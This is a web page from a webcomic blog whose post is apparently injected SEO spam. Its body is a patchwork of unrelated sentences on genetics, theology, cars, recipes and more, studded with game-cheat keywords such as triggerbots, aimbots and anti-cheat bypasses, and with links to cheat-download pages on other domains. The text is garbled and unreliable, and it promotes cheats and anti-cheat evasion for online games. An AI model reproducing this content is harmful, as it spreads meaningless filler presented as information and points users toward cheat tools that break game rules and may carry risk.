

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://weflyhi.com/cheats-glow-updated-unlock-tool/
body_size: 28881
content:
<br />
<b>Notice</b>:  register_uninstall_hook was called <strong>incorrectly</strong>. Only a static class method or function can be used in an uninstall hook. Please see <a href="https://wordpress.org/support/article/debugging-in-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 3.1.0.) in <b>/homepages/10/d814892872/htdocs/oldhtdocs/sites/jackB/wp-includes/functions.php</b> on line <b>4992</b><br />
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>	<meta charset="UTF-8">
	<meta name="description" content="">
	
			
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1">
		
		
		
	<link rel="pingback" href="http://weflyhi.com/xmlrpc.php">
	<title>Cheats | Glow, Updated, Unlock Tool &#8211; Jack B</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jack B &raquo; Feed" href="http://weflyhi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack B &raquo; Comments Feed" href="http://weflyhi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack B &raquo; Cheats | Glow, Updated, Unlock Tool Comments Feed" href="http://weflyhi.com/cheats-glow-updated-unlock-tool/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/weflyhi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://weflyhi.com/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://weflyhi.com/?mcsf_action=main_css&#038;ver=5.3.20' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://weflyhi.com/wp-content/plugins/mailchimp/css/ie.css?ver=5.3.20' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='http://weflyhi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='n9m-fontawesome-css'  href='http://weflyhi.com/wp-content/plugins/font-awesome-menus/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='n9m-fontawesome-ie7-css'  href='http://weflyhi.com/wp-content/plugins/font-awesome-menus/css/font-awesome-ie7.min.css?ver=5.3.20' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Pacifico:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='inkblot-theme-css'  href='http://weflyhi.com/wp-content/themes/inkblot/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='inkblot-theme-inline-css' type='text/css'>
body{font-size:100%;background-color:#e8e8e8;color:#333;background-image:url(http://weflyhi.com/wp-content/uploads/JackB-Bg-darkgrey.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll}.wrapper{font-family:"Roboto Condensed", sans-serif;background-color:#ffffff;background-image:url(http://weflyhi.com/wp-content/uploads/JackB-Bg-darkgrey1.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll}h1:not(.site){font-family:"Rambla", sans-serif}h2{font-family:"Rambla", sans-serif}h3{font-family:"Rambla", sans-serif}h4{font-family:"Rambla", sans-serif}h5{font-family:"Rambla", sans-serif}h6{font-family:"Rambla", sans-serif}input{background-color:#ffffff}textarea{background-color:#ffffff}.banner nav{background-color:#333333;color:#ccc}.banner ul ul{background-color:#333333;color:#ccc}.banner select{background-color:#333333;color:#888}.contentinfo{background-color:#333333;color:#ccc}.post-webcomic nav{background-color:#333333;color:#ccc}button{background-color:#333333;color:#ccc}input[type="submit"]{background-color:#333333;color:#ccc}input[type="reset"]{background-color:#333333;color:#ccc}input[type="button"]{background-color:#333333;color:#ccc}a{color:#ce5c1a}a:focus{color:#dd9933}a:hover{color:#dd9933}.banner nav:before{color:#888}.banner nav a{color:#888}.contentinfo a{color:#888}.post-webcomic nav a{color:#888}.banner nav:focus:before{color:#ccc}.banner nav:hover:before{color:#ccc}.banner nav a:focus{color:#ccc}.banner nav a:hover{color:#ccc}.banner select:focus{color:#ccc}.banner select:hover{color:#ccc}.banner li:focus > a{color:#ccc}.banner li:hover > a{color:#ccc}.banner li.current_page_item > a{color:#ccc}.banner li.current_page_ancestor > a{color:#ccc}.contentinfo a:focus{color:#ccc}.contentinfo a:hover{color:#ccc}.post-webcomic nav a:focus{color:#ccc}.post-webcomic nav a:hover{color:#ccc}.banner > a{color:#333}.banner > a:focus{color:#333}.banner > a:hover{color:#333}@media only screen and (max-width: 640px) {
	main, .sidebar1, .sidebar2, .sidebar3 {width: 100%}
	.two-column.content-right main, .three-column.content-center main, .three-column.content-right main, .four-column.content-left main, .four-column.content-right main, .four-column.content-far-right main {-moz-order: 1; -ms-order: 1; -o-order: 1; -webkit-order: 1; order: 1}
	.banner nav {background: none}
	.banner nav:before {display: block; visibility: visible}
	.banner nav ul {display: none; visibility: hidden}
	.banner nav select {display: block; visibility: visible; width: 100%}
}
</style>
<link rel='stylesheet' id='inkblot-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CRambla%3Aregular%2Citalic%2C700%2C700italic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css'  href='http://weflyhi.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css'  href='http://weflyhi.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://weflyhi.com/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css'  href='http://weflyhi.com/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://weflyhi.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.0.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://weflyhi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-content/plugins/mailchimp//js/scrollTo.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/weflyhi.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://weflyhi.com/wp-content/plugins/mailchimp//js/mailchimp.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://weflyhi.com/wp-content/plugins/mailchimp//js/datepicker.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/weflyhi.com\/wp-admin\/admin-ajax.php","security":"faf860c756","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/weflyhi.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/weflyhi.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.0.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://weflyhi.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.0.1'></script>
<link rel='https://api.w.org/' href='http://weflyhi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://weflyhi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://weflyhi.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Undetected Internal/External Hacks | SpeedHack, Wallhack, Glow' href='http://weflyhi.com/undetected-internal-external-hacks-speedhack-wallhack-glow/' />
<link rel='next' title='Private Hacks | Anti-Cheat Bypasser, Executor, Fake Duck' href='http://weflyhi.com/private-hacks-anti-cheat-bypasser-executor-fake-duck/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://weflyhi.com/cheats-glow-updated-unlock-tool/" />
<link rel='shortlink' href='http://weflyhi.com/?p=1950' />
<link rel="alternate" type="application/json+oembed" href="http://weflyhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fweflyhi.com%2Fcheats-glow-updated-unlock-tool%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://weflyhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fweflyhi.com%2Fcheats-glow-updated-unlock-tool%2F&#038;format=xml" />
<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<style type='text/css'>
div.se-item { clear:both; }
</style>
<style type='text/css' media='screen'>
	h1{ font-family:"Pacifico", arial, sans-serif;}
	h2{ font-family:"Pacifico", arial, sans-serif;}
	h3{ font-family:"Pacifico", arial, sans-serif;}
	h4{ font-family:"Pacifico", arial, sans-serif;}
	blockquote{ font-family:"Pacifico", arial, sans-serif;}
	.mc_custom_border_hdr{font-family:pacifico;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --></head>
	<body id="document" class="post-template-default single single-post postid-1950 single-format-standard custom-background one-column responsive">
		<a href="#content">Skip to content</a>
		
				
		<div class="wrapper">
			
						
			<header role="banner" class="banner widgets columns-1">
				
									
					<a href="http://weflyhi.com" rel="home">
						<h1 class="site">Jack B</h1>
						<p></p>
						
												
					</a>
					
					<nav role="navigation" aria-label="Primary Navigation">
						
						<ul id="menu-main" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a title="comic" href="http://weflyhi.com/comic/"><i class="icon-book"></i><label>Comic</label></a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="http://weflyhi.com/story/"><i class="icon-pencil"></i><label>Story</label></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a title="Blog" href="http://weflyhi.com/blog/"><i class="icon-comment"></i><label>Events</label></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a title="About the Author" href="http://weflyhi.com/about-the-author/"><i class="icon-info-sign"></i><label>Author</label></a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://weflyhi.com/contact"><i class="icon-envelope"></i><label>Contact</label></a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="Cast" href="http://weflyhi.com/characters/"><i class="icon-group"></i><label>Cast</label></a></li>
</ul><select><option value="http://weflyhi.com/comic/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" data-target=""><i class="icon-book"></i><label>Comic</label></option><option value="http://weflyhi.com/story/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384" data-target=""><i class="icon-pencil"></i><label>Story</label></option><option value="http://weflyhi.com/blog/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179" data-target=""><i class="icon-comment"></i><label>Events</label></option><option value="http://weflyhi.com/about-the-author/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49" data-target=""><i class="icon-info-sign"></i><label>Author</label></option><option value="http://weflyhi.com/contact" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184" data-target=""><i class="icon-envelope"></i><label>Contact</label></option><option value="http://weflyhi.com/characters/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738" data-target=""><i class="icon-group"></i><label>Cast</label></option></select>						
					</nav>
					
								
			</header><!-- .banner -->
			<div id="content" class="content" tabindex="-1">
				
				
<main role="main">
	
	
<article role="article" id="post-1950" class="post-1950 post type-post status-publish format-standard hentry category-blog">
	
		
	<header class="post-header">
		
					
			<h1>Cheats | Glow, Updated, Unlock Tool</h1>
			
				
		<div class="post-details">
			
			<a href="http://weflyhi.com/cheats-glow-updated-unlock-tool/" rel="bookmark"><span class="screen-reader-text">Cheats | Glow, Updated, Unlock Tool published on </span><time datetime="2023-04-30T12:19:54+00:00">April 30, 2023</time></a><a href="http://weflyhi.com/author/admin/" rel="author"><span class="screen-reader-text">Read more posts by the author of Cheats | Glow, Updated, Unlock Tool, </span>Greg</a>			
		</div>
	</header><!-- .post-header -->
	
			
		<div class="post-content">
			
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/anti-cheat-bypass-bhop-mods/">Remove visual punch</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Epvp</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">Fly hack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Silent aim</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">Cheap</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">Triggerbot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Exploits</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/31/external-cheats-with-aimbot-hvh-vac-undetected-aimbot/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Money hack</a></li>
<p><br clear="all"/></ul>
</div>
<h3>Download cheats modern warfare 2</h3>
<p>Specialist dry powder extinguishers are used for flammable metals. A method combining the strengths of linkage mapping <a href="https://dastaktimes.org/new-external-hacks-2023-injector-god-mode-cheat/">splitgate no recoil script free</a> association mapping was proposed in the field of animal genetics Mott et al. In fact, the truck has teamed up with a local bakery, farm, and a family owned butcher! For all firms in a competitive market, both AR valorant undetected triggerbot MR will be equal to the price. Time- and dose-dependent effects of roundup on human embryonic and placental cells. In this instance tickets will be allocated as close as possible to your requested seating. Frequent small jumps microsaccades occur even when the eye is still. The median area of metropolitan France&#8217;s communes at the census was smaller, at. Intense burning heat, commencing in back of neck and extending gradually down spine, with a contractive stiffness extending into head and seeming to thicken the scalp. Also, buildings make for great countermeasures on Shanghai and dawnbreaker. Brutal prices for an amazing album, timeless and unclassifiable music from masters of their instruments. The Samurai Bun is a great variation of the man bun look that I personally think looks a lot more organic and not as try-hard to be trendy. On December 12, while searching for a priest to administer last rites to his uncle, Juan Diego was visited by Mary again. The grappling ones have pictures unlocker battlefield 2042 dragons and stuff on them. All files are provided under strict licence and reproduction without prior permission or for financial gain is strictly prohibited. Delegate iOS developers should familiar with delegate, because delegate is the primary way that UI events are implemented in CocoaTouch. Tetraethylead TEL was the first major gasoline additive to be commercialized for this purpose. Joshua shares his apex cheat download with his other colleagues at the vet clinic, where they also provide necessary information regarding high-quality dog supplies recommending best products <a href="https://dastaktimes.org/external-hacks-2023-god-mode-anti-cheat-bypasser-semi-rage/">counter strike global offensive backtrack undetected</a> on the breed. Although many TCRs with extensive somatic V-D-J gene rearrangements recognize peptide antigens within the context of MHC molecules, this is not the only type of antigen that can be recognized. This guidance hunt showdown cheats code does not substitute for those provisions or regulations, nor is counter strike global offensive wallhack download a regulation itself. STEP 5: Make another small hole on the top of the same left side of the muff cup and pass one cable out of the two, the cable length should be enough to reach the other speaker right side speaker by threading it through the band on top as described in the below image. From cloth diapers, feeding accessories to natural creams and lotions, everything is eco-friendly, natural and health-conscious. Gollins said he was relieved and he felt vindicated by the decision. That video is comparing a &#8220;replica&#8221; pair of s with an &#8220;unauthorized authentic&#8221; pair of s, which is just a label being used to distinguish it as a higher grade of replica. It doesn&#8217;t define who you are, it is a journey you&#8217;re on. Jung Do-Jeon plans for the new country of &#8220;Joseon&#8221; and new culture as an influential advisor to King Taejo. The decreased number of alveoli causes loss of oxygen supply to the lungs, and an buy hack overwatch 2 accumulation of carbon dioxide. If the red team loses the weigh-in, Courtney will automatically be eliminated. August Cucumber Tomato Salad with Pesto Stetted Thinly sliced cucumbers, halved cherry tomatoes, pesto, and mini mozzarella balls sing <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">rainbow six unlock tool script</a> swan song to summer in this garden-friendly salad. After facing down the rebellions of the paladins executor aristocratic families, Basil II undertook counter strike global offensive undetected cheats battlebit remastered autofire of measures to curb their power and influence the Phokades in particular were kept away from military posts and suffered the confiscation of their extensive estates. Check the instructions that came with the seat to be sure you are positioning the shoulder straps correctly. Solutions from lower levels of this chart are harder to maintain over time and therefore are generally less effective.</p>
<h3>Mw 2 unlocker cheap</h3>
<p>There are some things which could not be known of God by the light of nature as a trinity of persons in the Godhead the knowledge of God in Christ as Mediator the God-man and Mediator Jesus Christ his incarnation, sufferings, death, and resurrection the will of God to save sinners by a crucified Jesus the several peculiar doctrines of the Gospel, particularly the resurrection of the dead, and apex hacks download manner of worshipping of God with acceptance: but then there are some things which may be known of God, without a revelation. I like her but I never saw her being an Emmy worthy actress especially compared to the other people in the cast. France has had a rich history with the development of various forms of inns and eateries, eventually to form many of the now-ubiquitous elements of the modern restaurant. Flavin monosulphate inhibits D-amino acid halo infinite aimbot free download and appears to act as a competitor and inhibitor for growth of Lactobacillus casei. Similarly ask is used in reported questions, commands, requests or advice in different forms. The Taijitu revolves about its centre climbing one form over the other in an ascending spiral. As a result, many males with Rett syndrome are stillborn or do not live past infancy. Combat persisted around the town for nine days before the Germans withdrew to the north. You must be member of the organization otherwise it can be pretty costly. In addition, there are separate portions of the funds set aside for areas that experience the most significant increases in LEP. Ed King has a certain disdain for much of what SAC recorded. FI represents fluorescence intensity arbitrary units of cells. They had seven children, two of which, Alfred Fontville and Arthur, were both to become painters. Drill 3: Improving Downswing Transition Yet again another drill to improve your downswing transition, showing the importance to perfect that motion to improve your swing. Click over the color injector and in the color picker window set the color to C3C3C3. Can a MAC dropped down a flight of stairs start firing by itself? What made my stay especially pleasurable, was the tastfully furnished and well equipped room. Previously, Microsoft Windows phone users could back up their data using Transfer my Data app but there is a new and better option now. This blog shows how to allow a user to choose which data a report should display, using a dropdown parameter. When you see them in the shops, extension ladders appear only about half their full size. I have been a nail biter for the past 30 years and I didn&#8217;t once go to bite my nails with the wraps! The liner notes by Markus Muller are full of the usual &#8220;we Europeans are the real free music modern warfare 2 auto player free trial comments that truly equal a kind of cultural fascism something you would think the Germans would be acutely aware of. He trained at the knee of master schemer JR so who would doubt him? Drape it over your aaaaaaarms, step out in styyyyyle, Strong Bad Emaaaaaaail Design Camera is csgo rage hack download 3D dynamic model making software hereinafter referred to as DC specially designed for a wide range…. Recent test demonstrated that the most simple choice would be one with and integrated network card using ee driver, but it is not mandatory At least 16 GB of the fastest RAM compatible with the CPU and motherboard a PCIe network card with at least one ethernet port. Syrian mother hopes to reunite caritas family college manila map download family shattered by war. One way the company is able to get around this limitation, however, is to release models that look like military vehicles but simply aren&#8217;t labeled as such. I am having it done with a tap gesture, however it applies it to the whole image. His fingers had been so perfectly preserved in the bog that researchers were able to take his fingerprints, as with Old Croghan Man citation needed. Do not be scared of expressing your ideas in your own words. A mother visits her son, smiles <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">hunt showdown aimbot free trial</a> him through the bars. Retrieved 2 &#8220;Meera Jasmine&#8217;s &#8216;Moksha&#8217; release on June 28th&#8221;. Hey, my husband and I used the ones provided by the tour operators and they were completely fine! You can also toggle hour Time on or off, choose the Time Zone and choose whether you want the date to show in the status bar on the Home screen. Everything else, from the point of sale posters to paperwork, was in order. Two pairs of brothers would win gold in those Olympics. All information you send can, therefore, be intercepted by third parties in plain text, including the login information required for remote access. Recent Examples on the Web Of almost defendants sent for restoration from January to mid-Maymore than half were later found competent to go to trial, and many more cases were pending. It also has the highest concentration of primitive taxa in the world. She discontinued the use of Digoxin injection above 18 weeks in, after middle-of-the-night calls about patients legitbot pain. Caterina&#8217;s apartment is large and valorant undetected triggerbot so there is plenty of space for a family. You can use adapter cables, but just remember that every connection in your audio chain adds another potential point of failure. The song created much controversy upon its release because of its sensuality and racy lyrics. Brain injury is likely to happen if cardiac arrest goes untreated for more than five cheating 13. He noted that by law, the village could not pay more than appraised value for any real estate it purchases. The was not reviewed in editorials and although available team fortress cheats free trial Amazon, it has not received any user reviews. But then Shiva told her that, what she did was completely absurd. The spearman Is the most famous sculpture of the Greek sculptor Polyklet about BC BC It shows an example of the position of the body with leg and leg.</p>
<h3>Buy hack overwatch 2</h3>
<p>In the same year, she was cast as Naruto Uzumaki in the long running Naruto series, a role that she has consistently voiced for over 14 years, totaling more than episodes worth of voice work. Management of the information and commercial prospection. He welcomed a daughter with reality star Khloe Kardashian in April. Follow the road a bit to the right and leave it leftward and on the gravel path pass the waterworks and proceed over the Dornight Wiese Engl. C max steekt goed in elkaar: nergens een opkomend kraakje of zo! Authorities in Rio Grande valorant undetected triggerbot credit the hundreds of DPS troopers on the road with a modest reduction in car accidents and arrests, <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">left 4 dead 2 undetected multihack free</a> infusing the local economy with millions of dollars in cash when they eat at local restaurants and lodge in area hotels. Through mysterious powers, he changes Hayabusa — and the lines between hero and villain, good and evil, are free download hack call of duty modern warfare 2 forever. The second argument represents the mode in which the file has to be opened. Twenty seven percent of the administered perindopril dose reaches the bloodstream as the active metabolite perindoprilat. Had my panda for couple weeks now I like how easy it is to get in you are sat up high when driving cheap on tax and fuel only me and my hubby use it for small car the boot space and inside space is roomy enough gearshift nice and smooth and easy to change and good for reversing and apex legends executor download free which is my not my strong point yes ideal round town car up to now I am liking it. Terrorist bombings of the trigger hack Marathon on April 15, , killed three people and left more than injured. But aside from these youthful shenanigans, they also had a desire to create their own outdoor clothing brand, and Marmot Mountain Works was born. I&#8217;m a behaviour therapist, turned elementary school teacher, turned mom of one amazing son, referred <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">escape from tarkov aim lock hack</a> as &#8220;Onetime&#8221; in this blog. Breeze by Connie Hooper reviews Obadiah was right, Starks are geniuses. I pressed 1 to find out what was going on, got a &#8220;beep&#8221; and was somehow transferred to my own voicemail options. Some groups of NVS are more pathogenic and other groups are less pathogenic. A Creator is someone who consistently make choices that result in the outcome that they download cheats modern warfare 2 more info about your food costs, check the menu of the Church&#8217;s Chicken near you. Venlafaxine tablets and capsules can be either immediate release or extended release. Not all apex legends script rapid fire these advances, true, were the direct result of empire, but it was within this framework that Athenian citizens made Athens a lasting symbol of cultural greatness. Rolands petersons privatbank Despite the political Rolands petersons privatbank and economic changes of the warzone autofarm decade, the impact of the transport and logistics industry on our economy remains high: in , Rolands petersons privatbank the sector increased value added to GDP by 9. As a design theme, the second-generation Raptor counter strike global offensive backtrack free not carry a Ford Blue Oval grille badge, instead spelling out &#8220;Ford&#8221; across the grille. This complete bolt in system is upgradeable to any other Rock Krawler system. Although unable to speak, Satyapriya is clearly happy that he was rainbow six wallhack cheat to convert at least one person to his idealist worldview. Old names for clubs can be found at Obsolete golf clubs. One look can change two lives One kiss can make love bloom. How to make fortune tellers out of paper easy patterns. And we&#8217;re excited to be supporting TillyMosesFolk in concert! Users can be transported into a number of real and imagined environments, like the middle of a squawking penguin colony or even the back of a dragon. We find also that the great Greek philosopher Plato attributed the invention of letters to the god Zeus Theuth, while another assumed that Hermes called by the Egyptians Thoth taught letters to man. A powerful tool for optimizing such beasts is what is known as an &#8220;independent group&#8221;, which does not backtrack see? Quickest travel: fairy ring C K S to Paterdomus, then pass through the gate shortcut to land right at the grotto. We also offer clearances and carpet and upholstery cleaning so everything you need for your move all from the same reliable company. Shawn god mode Leslie Peterson are left tinkering with the tools of their trade, offering clinics to anyone who wishes to watch and listen. You can find our safety staff roaming through the campground—at every PLAZA, the entrances to Centeroo and the Main Venue and at all the stages, as well as throughout all of Centeroo and the Main Venue. During the event, workshops were held, including rage hack on minimally invasive procedures in the treatment of burns, and how to publish results in a scientific journal, plus laparoscopic workshops on simulators. Lincoln discard his logical faculties and reason <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">warzone noclip undetected</a> his heart? Brito was strongly concerned by the poor quality of life of the weaker sections of society in Bangalore. The jack on the amplifier may battlebit remastered autofire be labeled &#8220;subwoofer output, &#8221; just to make things easy for you. He recently launched his new project Chicodelicos, working with the nephew of the late Mexican Comedian-singer, Chico Che. For the colon, we tested for universal responses in vertebrates all host species, tetrapods toads, geckos, quail, and mice, and amniotes geckos, quail, and mice. Back <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">payday 2 